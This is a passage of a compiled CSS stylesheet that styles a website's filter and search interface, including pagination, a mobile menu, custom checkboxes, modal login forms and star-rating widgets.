    width: auto;
    height: 44px;
    top: 50%;
    margin-top: -22px; }
  .filters_inputs .navi_dots ul.pagination li.prev span, .filters_inputs .navi_dots ul.pagination li.prev a, .filters_inputs .navi_dots ul.pagination li.next span, .filters_inputs .navi_dots ul.pagination li.next a {
    font-size: 16px;
    color: inherit;
    font-family: "Open Sans";
    padding: 0;
    height: auto; }
  .filters_inputs .navi_dots ul.pagination li.prev:before, .filters_inputs .navi_dots ul.pagination li.next:before {
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    top: 50%;
    margin-top: -10px;
    font-size: 20px;
    color: #000; }
  .filters_inputs .navi_dots ul.pagination li.prev {
    left: 10px;
    padding-left: 30px;
    padding-right: 20px; }
  .filters_inputs .navi_dots ul.pagination li.prev:before {
    left: 15px;
    content: '\e902' !important; }
  .filters_inputs .navi_dots ul.pagination li.next {
    right: 10px;
    padding-right: 30px;
    padding-left: 20px; }
  .filters_inputs .navi_dots ul.pagination li.next:before {
    right: 15px;
    content: '\e903' !important; }
  .filters_inputs .navi_dots ul.pagination li.disabled {
    color: #c5c5c5;
    border-color: #c5c5c5 !important; }
  .filters_inputs .navi_dots ul.pagination li.disabled:before {
    color: #c5c5c5; }
  .filters_inputs .menu_mob {
    position: relative;
    cursor: pointer;
    width: 40px;
    height: 20px;
    float: left;
    margin-left: 8px;
    margin-top: 20px; }
  .filters_inputs .menu_mob div {
    position: absolute;
    width: 27px;
    height: 2px;
    background: #00bf28;
    top: 0;
    margin-top: 18px;
    left: 50%;
    margin-left: -13.5px; }
  .filters_inputs .menu_mob div:first-child {
    margin-top: 0px; }
  .filters_inputs .menu_mob div:first-child:before {
    width: 100%;
    height: 100%;
    position: absolute;
    background: #00bf28;
    top: 0;
    left: 0;
    margin-top: 9px;
    content: ''; }
  .filters_inputs .mob-overlay {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: #000;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    top: 0;
    left: 0;
    cursor: default; }
  .filters_inputs #menu-mob-hidden {
    display: none;
    width: 340px;
    position: fixed;
    z-index: 11;
    top: 0;
    left: 0;
    margin-left: -340px;
    height: 100%;
    overflow-y: scroll;
    background: #f4f4f4;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs #menu-mob-hidden.opens {
    display: block !important; }
  .filters_inputs #menu-mob-hidden.opens.visible {
    margin-left: 0; }
  .filters_inputs #menu-mob-hidden > ul {
    overflow: hidden; }
  .filters_inputs #menu-mob-hidden ul {
    width: 100%;
    float: left; }
  .filters_inputs #menu-mob-hidden ul li {
    list-style: none;
    width: 100%;
    border-top: 1px solid #f4f4f4;
    float: left; }
  .filters_inputs #menu-mob-hidden ul li.bg-mob-menu {
    background: #f4f4f4; }
  .filters_inputs #menu-mob-hidden ul li a {
    height: 40px;
    display: block;
    line-height: 40px;
    text-decoration: none;
    font-size: 20px;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    float: left;
    width: 100%;
    position: relative;
    padding-left: 20px;
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s; }
  .filters_inputs #menu-mob-hidden ul li a:active {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transition: scale(1.05);
    -o-transform: scale(1.05); }
  .filters_inputs #menu-mob-hidden ul li ul {
    display: none;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs #menu-mob-hidden ul li.has_ul {
    position: relative; }
  .filters_inputs #menu-mob-hidden ul li.has_ul a {
    padding-left: 20px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li {
    background: greenyellow; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li a {
    padding-left: 30px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li ul li a {
    padding-left: 45px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li ul li ul li a {
    padding-left: 50px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li a {
    padding-left: 60px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul ul li ul li ul li ul li ul li a {
    padding-left: 70px; }
  .filters_inputs #menu-mob-hidden ul li.has_ul:before {
    width: 9px;
    height: 5px;
    background: url("../images/ico-all/arrow-down.png") 50% 50% no-repeat;
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -2.5px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    right: 15px;
    margin-top: 0;
    top: 18px; }
  .filters_inputs #menu-mob-hidden ul .open:before {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg); }
  .filters_inputs #menu-mob-hidden ul .open > ul {
    display: block; }
  .filters_inputs .close-menu-mob, .filters_inputs .mob-catalog-close, .filters_inputs .mob-catalog-close {
    position: relative;
    width: 100%;
    height: 52px;
    background: #000;
    text-transform: uppercase;
    color: #fff;
    line-height: 52px;
    font-size: 18px;
    font-weight: 700;
    padding-left: 15px; }
  .filters_inputs .close_mob, .filters_inputs .mob-catalog-close:before, .filters_inputs .mob-catalog-close:before {
    content: '';
    position: absolute;
    right: 10px;
    top: 0;
    width: 32px;
    height: 100%;
    cursor: pointer;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .filters_inputs .close_mob:before, .filters_inputs .mob-catalog-close:before, .filters_inputs .mob-catalog-close:before {
    display: block;
    color: #fff;
    line-height: 52px;
    text-align: center;
    font-size: 16px;
    content: "\e9008";
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s; }
  .filters_inputs .close_mob:active:before, .filters_inputs .mob-catalog-close:active:before, .filters_inputs .mob-catalog-close:active:before {
    transform: scale(1.35);
    -webkit-transform: scale(1.35);
    -moz-transform: scale(1.35);
    -ms-transition: scale(1.35);
    -o-transform: scale(1.35); }
  .filters_inputs .off-scroll {
    overflow-y: hidden;
    height: 100%;
    position: relative; }
  .filters_inputs .mob_menu_search {
    padding: 0 20px;
    margin-top: 20px;
    border-bottom: 1px solid #cdcdcd;
    padding-bottom: 20px;
    margin-bottom: 20px; }
  .filters_inputs .mob_menu_search a {
    width: 100%;
    line-height: 50px;
    text-align: center;
    position: relative;
    height: 50px;
    display: block;
    background: #00bf28;
    color: #fff;
    font-size: 20px;
    text-decoration: none !important;
    border-radius: 7px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
  .filters_inputs .mob_menu_search a span {
    position: relative; }
  .filters_inputs .mob_menu_search a span:before {
    position: absolute;
    font-size: 25px;
    color: #fff;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e908';
    font-weight: 700;
    top: 50%;
    margin-top: -12px;
    left: -35px; }
  .filters_inputs .mob_menu_search a:active {
    background: #00a222; }
  @media (max-width: 992px) {
    .filters_inputs .off-scroll {
      position: fixed; } }
  .filters_inputs .check_custom, .filters_inputs .radio_custom {
    width: 100%;
    float: left;
    margin-top: 6px; }
  .filters_inputs .check_custom label, .filters_inputs .radio_custom label {
    margin-top: 0;
    font-weight: normal;
    font-size: 20px;
    font-family: Open Sans;
    letter-spacing: -1.7px; }
  .filters_inputs .check_custom input, .filters_inputs .check_custom textarea, .filters_inputs .check_custom select, .filters_inputs .check_custom textarea, .filters_inputs .check_custom select, .filters_inputs .radio_custom input, .filters_inputs .radio_custom textarea, .filters_inputs .radio_custom select, .filters_inputs .radio_custom textarea, .filters_inputs .radio_custom select {
    display: none; }
  .filters_inputs .check_custom input + label, .filters_inputs .check_custom textarea + label, .filters_inputs .check_custom select + label, .filters_inputs .check_custom textarea + label, .filters_inputs .check_custom select + label, .filters_inputs .radio_custom input + label, .filters_inputs .radio_custom textarea + label, .filters_inputs .radio_custom select + label, .filters_inputs .radio_custom textarea + label, .filters_inputs .radio_custom select + label {
    position: relative;
    padding-left: 25px;
    cursor: pointer; }
  .filters_inputs .check_custom input + label:before, .filters_inputs .check_custom textarea + label:before, .filters_inputs .check_custom select + label:before, .filters_inputs .check_custom textarea + label:before, .filters_inputs .check_custom select + label:before, .filters_inputs .radio_custom input + label:before, .filters_inputs .radio_custom textarea + label:before, .filters_inputs .radio_custom select + label:before, .filters_inputs .radio_custom textarea + label:before, .filters_inputs .radio_custom select + label:before {
    position: absolute;
    content: '';
    width: 18px;
    height: 18px;
    top: 1px;
    left: 0;
    background: #fff;
    border: 1px solid #818181;
    cursor: pointer;
    border-radius: 2px; }
  .filters_inputs .check_custom input + label a, .filters_inputs .check_custom textarea + label a, .filters_inputs .check_custom select + label a, .filters_inputs .check_custom textarea + label a, .filters_inputs .check_custom select + label a, .filters_inputs .radio_custom input + label a, .filters_inputs .radio_custom textarea + label a, .filters_inputs .radio_custom select + label a, .filters_inputs .radio_custom textarea + label a, .filters_inputs .radio_custom select + label a {
    text-decoration: none !important;
    padding-left: 0;
    float: none; }
  .filters_inputs .check_custom input + label a:before, .filters_inputs .check_custom textarea + label a:before, .filters_inputs .check_custom select + label a:before, .filters_inputs .check_custom textarea + label a:before, .filters_inputs .check_custom select + label a:before, .filters_inputs .radio_custom input + label a:before, .filters_inputs .radio_custom textarea + label a:before, .filters_inputs .radio_custom select + label a:before, .filters_inputs .radio_custom textarea + label a:before, .filters_inputs .radio_custom select + label a:before {
    display: none; }
  .filters_inputs .check_custom input + label p, .filters_inputs .check_custom textarea + label p, .filters_inputs .check_custom select + label p, .filters_inputs .check_custom textarea + label p, .filters_inputs .check_custom select + label p, .filters_inputs .radio_custom input + label p, .filters_inputs .radio_custom textarea + label p, .filters_inputs .radio_custom select + label p, .filters_inputs .radio_custom textarea + label p, .filters_inputs .radio_custom select + label p {
    color: #818181;
    display: inline-block; }
  .filters_inputs .check_custom input + label p.disabled, .filters_inputs .check_custom textarea + label p.disabled, .filters_inputs .check_custom select + label p.disabled, .filters_inputs .check_custom textarea + label p.disabled, .filters_inputs .check_custom select + label p.disabled, .filters_inputs .radio_custom input + label p.disabled, .filters_inputs .radio_custom textarea + label p.disabled, .filters_inputs .radio_custom select + label p.disabled, .filters_inputs .radio_custom textarea + label p.disabled, .filters_inputs .radio_custom select + label p.disabled {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
  .filters_inputs .check_custom input:checked + label:before, .filters_inputs .check_custom textarea:checked + label:before, .filters_inputs .check_custom select:checked + label:before, .filters_inputs .check_custom textarea:checked + label:before, .filters_inputs .check_custom select:checked + label:before, .filters_inputs .radio_custom input:checked + label:before, .filters_inputs .radio_custom textarea:checked + label:before, .filters_inputs .radio_custom select:checked + label:before, .filters_inputs .radio_custom textarea:checked + label:before, .filters_inputs .radio_custom select:checked + label:before {
    background: #00bf28;
    border: 1px solid #00bf28;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e90a";
    color: #fff;
    font-size: 10px;
    text-align: center;
    line-height: 18px; }
  .filters_inputs .check_custom input[disabled="disabled"] + label:before, .filters_inputs .check_custom textarea[disabled="disabled"] + label:before, .filters_inputs .check_custom select[disabled="disabled"] + label:before, .filters_inputs .check_custom textarea[disabled="disabled"] + label:before, .filters_inputs .check_custom select[disabled="disabled"] + label:before, .filters_inputs .radio_custom input[disabled="disabled"] + label:before, .filters_inputs .radio_custom textarea[disabled="disabled"] + label:before, .filters_inputs .radio_custom select[disabled="disabled"] + label:before, .filters_inputs .radio_custom textarea[disabled="disabled"] + label:before, .filters_inputs .radio_custom select[disabled="disabled"] + label:before {
    cursor: default;
    background: #ddd; }
  .filters_inputs .check_custom a, .filters_inputs .radio_custom a {
    font-size: 13px;
    color: #0f6fc7;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    text-decoration: none !important;
    float: left; }
  .filters_inputs .check_custom a:before, .filters_inputs .radio_custom a:before {
    position: absolute;
    content: '';
    width: 16px;
    height: 16px;
    top: 1px;
    left: 0;
    background: #fff;
    border: 1px solid #dddddd;
    border-bottom: 0 !important;
    border-right: 0 !important;
    cursor: pointer; }
  .filters_inputs .check_custom a p, .filters_inputs .radio_custom a p {
    color: #818181;
    display: inline-block; }
  .filters_inputs .check_custom a p.disabled, .filters_inputs .radio_custom a p.disabled {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
  .filters_inputs .radio_custom input + label:before, .filters_inputs .radio_custom textarea + label:before, .filters_inputs .radio_custom select + label:before, .filters_inputs .radio_custom textarea + label:before, .filters_inputs .radio_custom select + label:before {
    border-radius: 100%;
    border-top: 1px solid #dddddd !important;
    border-bottom: 1px solid #dddddd !important;
    border-right: 1px solid #dddddd !important;
    border-left: 1px solid #dddddd !important; }
  .filters_inputs .radio_custom input:checked + label:before, .filters_inputs .radio_custom textarea:checked + label:before, .filters_inputs .radio_custom select:checked + label:before, .filters_inputs .radio_custom textarea:checked + label:before, .filters_inputs .radio_custom select:checked + label:before {
    background: #000;
    border-top: 1px solid #000 !important;
    border-bottom: 1px solid #000 !important;
    border-right: 1px solid #000 !important;
    border-left: 1px solid #000 !important;
    content: ''; }
  .filters_inputs .radio_custom input:checked + label:after, .filters_inputs .radio_custom textarea:checked + label:after, .filters_inputs .radio_custom select:checked + label:after, .filters_inputs .radio_custom textarea:checked + label:after, .filters_inputs .radio_custom select:checked + label:after {
    position: absolute;
    content: '';
    width: 8px;
    height: 8px;
    top: 5px;
    left: 4px;
    background: #fff;
    border-radius: 100%; }
  .filters_inputs .checked a:before {
    background: #0f6fc7;
    border: 1px solid #0f6fc7;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e9015";
    color: #fff;
    font-size: 10px;
    text-align: center;
    line-height: 16px; }
  .filters_inputs .btn_, .filters_inputs .button-wr button, .button-wr .filters_inputs button, .filters_inputs .button-wr button {
    display: block;
    float: left;
    height: 34px;
    line-height: 32px;
    color: #fff;
    text-align: center;
    background: #000;
    border: 1px solid #000;
    padding: 0 11px 0 11px;
    text-decoration: none;
    position: relative;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .btn_:hover, .filters_inputs .button-wr button:hover, .button-wr .filters_inputs button:hover, .filters_inputs .button-wr button:hover {
    text-decoration: none;
    background: #fff;
    color: #000; }
  .filters_inputs .btn_:active, .filters_inputs .button-wr button:active, .button-wr .filters_inputs button:active, .filters_inputs .button-wr button:active {
    color: #fff;
    background: #333;
    border: 1px solid #333; }
  .filters_inputs .btn_.btn_buy_basket, .filters_inputs .button-wr button.btn_buy_basket, .button-wr .filters_inputs button.btn_buy_basket, .filters_inputs .button-wr button.btn_buy_basket {
    padding-right: 40px;
    float: right;
    overflow: hidden;
    text-transform: uppercase;
    font-size: 11px; }
  .filters_inputs .btn_.btn_buy_basket span, .filters_inputs .button-wr button.btn_buy_basket span, .button-wr .filters_inputs button.btn_buy_basket span, .filters_inputs .button-wr button.btn_buy_basket span {
    position: absolute;
    height: 100%;
    top: 0;
    right: 10px;
    width: 16px;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .btn_.btn_buy_basket span:before, .filters_inputs .button-wr button.btn_buy_basket span:before, .button-wr .filters_inputs button.btn_buy_basket span:before, .filters_inputs .button-wr button.btn_buy_basket span:before {
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    font-size: 16px;
    content: "\e9002";
    color: #fff;
    line-height: 32px; }
  .filters_inputs .btn_.btn_buy_basket:hover span, .filters_inputs .button-wr button.btn_buy_basket:hover span, .button-wr .filters_inputs button.btn_buy_basket:hover span, .filters_inputs .button-wr button.btn_buy_basket:hover span {
    transform: scale(1.35);
    -webkit-transform: scale(1.35);
    -moz-transform: scale(1.35);
    -ms-transition: scale(1.35);
    -o-transform: scale(1.35); }
  .filters_inputs .btn_.btn_buy_basket:hover span:before, .filters_inputs .button-wr button.btn_buy_basket:hover span:before, .button-wr .filters_inputs button.btn_buy_basket:hover span:before, .filters_inputs .button-wr button.btn_buy_basket:hover span:before {
    color: #000; }
  .filters_inputs .btn_.btn_buy_basket:active span:before, .filters_inputs .button-wr button.btn_buy_basket:active span:before, .button-wr .filters_inputs button.btn_buy_basket:active span:before, .filters_inputs .button-wr button.btn_buy_basket:active span:before {
    color: #fff; }
  .filters_inputs #overlay {
    position: fixed;
    z-index: 9;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.85; }
  .filters_inputs #modal_close {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 20px;
    right: 6px;
    cursor: pointer;
    display: block;
    z-index: 11;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .filters_inputs #modal_close:before {
    display: block;
    color: #000;
    font-weight: 700;
    line-height: 40px;
    text-align: center;
    font-size: 25px;
    content: '\e909';
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s; }
  .filters_inputs #modal_close:active:before {
    transform: scale(1.35);
    -webkit-transform: scale(1.35);
    -moz-transform: scale(1.35);
    -ms-transition: scale(1.35);
    -o-transform: scale(1.35); }
  .filters_inputs .forms_ {
    z-index: 10;
    display: none;
    position: absolute;
    width: 415px;
    border-radius: 4px;
    left: 50%;
    margin-left: -207px;
    top: 0;
    opacity: 0; }
  .filters_inputs .forms_ label {
    font-size: 16px; }
  .filters_inputs .forms_ form {
    width: 100%;
    background: #fff;
    padding-bottom: 30px;
    float: left; }
  .filters_inputs .form-title {
    height: 72px;
    color: #fff;
    line-height: 72px;
    background: #00bf28;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 24px;
    text-align: center; }
  .filters_inputs .input-wr, .filters_inputs .button-wr, .filters_inputs .button-wr {
    padding: 0 15px;
    width: 100%;
    float: left; }
  .filters_inputs .button-wr {
    margin-top: 20px; }
  .filters_inputs .button-wr button {
    width: 156px;
    margin: 0 auto;
    float: none;
    border: 1px solid #0c579b;
    font-size: 11px;
    text-transform: uppercase; }
  .filters_inputs .button-wr button:hover {
    border: 1px solid #0c579b; }
  .filters_inputs .login-wrapper {
    background: #fff;
    width: 100%;
    float: left;
    padding: 35px 40px 30px 40px; }
  .filters_inputs .btns_reg {
    width: 210px;
    text-align: center;
    margin-top: 43px;
    float: left; }
  .filters_inputs .btns_reg a, .filters_inputs .btns_reg span {
    width: 100%;
    float: left;
    font-size: 13px; }
  .filters_inputs .restore_password_ {
    border-bottom: 1px solid silver;
    text-decoration: none;
    padding-bottom: 11px; }
  .filters_inputs .no_account_yet {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 13px; }
  .filters_inputs .to-register-link {
    margin-top: 9px; }
  .filters_inputs .email-remind-txt, .filters_inputs .emails_txt, .filters_inputs .txt_reg_page, .filters_inputs .add_inform {
    font-size: 13px;
    color: #888;
    margin-top: 10px; }
  .filters_inputs .button-left button {
    float: left; }
  .filters_inputs .button-right button {
    float: right; }
  .filters_inputs .txt-forms_ {
    background: #fff;
    width: 100%;
    padding: 15px;
    width: 100%;
    float: left; }
  .filters_inputs .txt-forms_overflow {
    height: 500px;
    overflow-x: hidden; }
  .filters_inputs #success_form {
    width: 420px;
    height: 152px;
    border-radius: 4px;
    position: absolute;
    top: 30px;
    left: 50%;
    margin-left: -210px;
    display: none;
    z-index: 99998;
    background: #fff;
    padding: 0 15px; }
  .filters_inputs .txt-success {
    width: 420px;
    height: 152px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
    color: #363636; }
  .filters_inputs .txt-success span {
    font-size: 20px; }
  .filters_inputs .txt-success p {
    margin-top: 3px; }
  @media (max-width: 555px) {
    .filters_inputs .forms_ {
      width: 100%;
      left: 0;
      margin-left: 0;
      border-radius: 0;
      padding: 0 15px; }
    .filters_inputs .forms_ label {
      font-size: 16px; }
    .filters_inputs #modal_close {
      right: 15px; }
    .filters_inputs .form-title {
      font-size: 20px; } }
  @media (max-height: 550px) {
    .filters_inputs .txt-forms_overflow {
      height: 350px; } }
  @media (max-height: 450px) {
    .filters_inputs .txt-forms_overflow {
      height: 250px; }
    .filters_inputs #success_form {
      width: 300px;
      margin-left: -150px; } }
  @media (max-height: 350px) {
    .filters_inputs .txt-forms_overflow {
      height: 200px; } }
  @media (max-height: 300px) {
    .filters_inputs .txt-forms_overflow {
      height: 150px; } }
  @media (max-height: 250px) {
    .filters_inputs .txt-forms_overflow {
      height: 100px; } }
  @media (max-height: 200px) {
    .filters_inputs .txt-forms_overflow {
      height: 50px; } }
  @media (max-height: 150px) {
    .filters_inputs .txt-forms_overflow {
      height: 30px; } }
  .filters_inputs .rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none; }
  .filters_inputs .rateit .rateit-range {
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url(star.png);
    height: 16px;
    outline: none; }
  .filters_inputs .rateit .rateit-range * {
    display: block; }
  .filters_inputs * html .rateit, .filters_inputs * html .rateit .rateit-range {
    display: inline; }
  .filters_inputs * + html .rateit, .filters_inputs * + html .rateit .rateit-range {
    display: inline; }
  .filters_inputs .rateit .rateit-hover, .filters_inputs .rateit .rateit-selected {
    position: absolute;
    left: 0px; }
  .filters_inputs .rateit .rateit-hover-rtl, .filters_inputs .rateit .rateit-selected-rtl {
    left: auto;
    right: 0px; }
  .filters_inputs .rateit .rateit-hover {
    background: url(star.png) left -32px; }
  .filters_inputs .rateit .rateit-hover-rtl {
    background-position: right -32px; }
  .filters_inputs .rateit .rateit-selected {
    background: url(star.png) left -16px; }
  .filters_inputs .rateit .rateit-selected-rtl {
    background-position: right -16px; }
  .filters_inputs .rateit .rateit-preset {
    background: url(star.png) left -48px; }
  .filters_inputs .rateit .rateit-preset-rtl {
    background: url(star.png) left -48px; }
  .filters_inputs .rateit button.rateit-reset:hover, .filters_inputs .rateit button.rateit-reset:focus {
    background-position: 0 -16px; }
  .filters_inputs .rateit {
    float: left; }
  .filters_inputs .rateit button.rateit-reset {
    background: url(../images/delete.png) 0 0;
    width: 16px;
    height: 16px;
    float: left;
    outline: none;
    border: none;
    padding: 0;
    display: none !important; }
  .filters_inputs .rateit .rateit-range {
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url(../images/star.png) !important;
    float: left;
    height: 16px;
    outline: none; }
  .filters_inputs .rateit .rateit-selected {
    background: url(../images/star.png) left -16px; }
  .filters_inputs .rateit .rateit-hover, .filters_inputs .rateit .rateit-selected {
    position: absolute;
    left: 0; }
  .filters_inputs .rateit .rateit-hover {
    background: url(../images/star.png) left -32px; }
  .filters_inputs .map-search {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    z-index: 4; }
  .filters_inputs .wrapp-items-search {
    margin-top: 70px;
    padding-bottom: 48px; }
  .filters_inputs .section-box.filter-search {
    position: fixed;
    left: 0;
    top: 60px;
    z-index: 4;
    height: 116px;
    background: #fff;
    box-shadow: 0 5px 10px 0 rgba(17, 17, 15, 0.15); }
  .filters_inputs .filter-search .rateit .rateit-range {
    background: url(../images/star-green.png) !important; }
  .filters_inputs .filter-search .rateit .rateit-selected {
    background: url(../images/star-green.png) left -16px; }
  .filters_inputs .filter-search .rateit .rateit-hover {
    background: url(../images/star-green.png) left -32px; }
  .filters_inputs .metro_line {
    width: 212px;
    margin: 0 0 0 0 !important; }
  .filters_inputs .metro_line:first-child {
    margin-left: 0 !important; }
  .filters_inputs .metro_line ul {
    width: 100%;
    float: left;
    margin-top: 10px !important; }
  .filters_inputs .metro_line ul li {
    width: 100%;
    float: left;
    margin: 0 0 0 0 !important; }
  .filters_inputs .metro_line ul li a {
    padding: 8px 10px !important; }
  .filters_inputs .metro_line ul li a:hover {
    color: #fff !important; }
  .filters_inputs .metro_line.red ul li a:hover {
    background: #ff0000; }
  .filters_inputs .metro_line.blue ul li a:hover {
    background: #0000ff; }
  .filters_inputs .metro_line.green ul li a:hover {
    background: #00bf28; }
  .filters_inputs .metro .dropdown .metro_line .ml_name {
    margin-left: 0 !important;
    padding-bottom: 0 !important; }
  .filters_inputs .scroll-list-search-p {
    float: left; }
  .filters_inputs .scroll-list-search-p.active {
    overflow-y: scroll;
    padding-bottom: 30px; }
  .filters_inputs .confirm_btns {
    position: relative !important;
    width: 100% !important;
    float: left !important;
    bottom: auto !important;
    left: auto !important; }
  .filters_inputs .confirm_opt {
    height: auto !important;
    max-height: none !important;
    margin-bottom: 0 !important; }
  .filters_inputs .confirm_opt .opt_block:last-child {
    margin-bottom: 0; }
  .filters_inputs .filters-wr .filter-buts .metro, .filters_inputs .filters-wr .filter-buts .distr {
    width: 130px !important; }
  .filters_inputs .wrapp_header-left-filters {
    width: 385px !important;
    max-width: none !important; }
  .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs {
    position: relative;
    z-index: 4;
    height: auto !important; }
  .filters_inputs .header-left-filters-inputs .input_dates input, .filters_inputs .header-left-filters-inputs .input_dates textarea, .filters_inputs .header-left-filters-inputs .input_dates select, .filters_inputs .header-left-filters-inputs .input_dates textarea, .filters_inputs .header-left-filters-inputs .input_dates select {
    margin-top: 0; }
  .filters_inputs .wrapp_stars_ {
    float: left; }
  .filters_inputs .rateit-wr {
    width: auto !important;
    max-width: none !important;
    height: auto !important;
    padding-top: 0 !important;
    margin-top: 15px !important;
    margin-left: 15px !important; }
  .filters_inputs .rateit-wr .stars_list {
    float: left; }
  .filters_inputs .rateit-wr .stars_list .main_button {
    display: block;
    border: 1px solid #e4e3e3;
    border-radius: 3px;
    text-decoration: none;
    color: #000000;
    padding: 0 33px 0 11px;
    height: 30px;
    line-height: 30px;
    position: relative; }
  .filters_inputs .rateit-wr .stars_list .main_button:after {
    position: absolute;
    right: 11px;
    top: 50%;
    margin-top: -7px;
    display: block;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e901';
    font-size: 15px;
    cursor: pointer;
    float: right;
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s; }
  .filters_inputs .rateit-wr .stars_list .dropdown {
    text-align: left;
    display: none;
    background-color: #fff;
    padding: 15px 0;
    border: 1px solid #b4b4b4;
    margin-top: 10px;
    border-radius: 5px;
    position: absolute;
    box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38);
    z-index: 10; }
  .filters_inputs .rateit-wr .stars_list .dropdown:before {
    position: absolute;
    top: -6px;
    left: 15px;
    content: '';
    background-color: #fff;
    border-left: 1px solid #b4b4b4;
    border-top: 1px solid #b4b4b4;
    width: 10px;
    height: 10px;
    transform: rotate(45deg); }
  .filters_inputs .rateit-wr .stars_list .dropdown ul {
    float: left; }
  .filters_inputs .rateit-wr .stars_list .dropdown ul li a {
    float: left;
    line-height: 16px;
    padding: 3px 10px;
    text-decoration: none !important;
    display: inline-block;
    width: 100%; }
  .filters_inputs .rateit-wr .stars_list .dropdown ul li a span {
    display: block;
    float: left;
    padding-right: 10px; }
  .filters_inputs .rateit-wr .stars_list .dropdown ul li a:hover {
    background: #ececec; }
  .filters_inputs .rateit-wr .stars_list .dropdown ul li .wrapp_stars_ {
    float: right; }
  .filters_inputs .rateit-wr .stars_list .dropdown ul li:first-child a, .filters_inputs .rateit-wr .stars_list .dropdown ul li:first-child .wrapp_stars_ {
    margin-top: 0; }
  .filters_inputs .rateit-wr .stars_list.opened .dropdown {
    display: block; }
  .filters_inputs .price-range-block .downline .range-ok button {
    border: 0 !important;
    font-size: 11px !important;
    margin-left: 0 !important; }
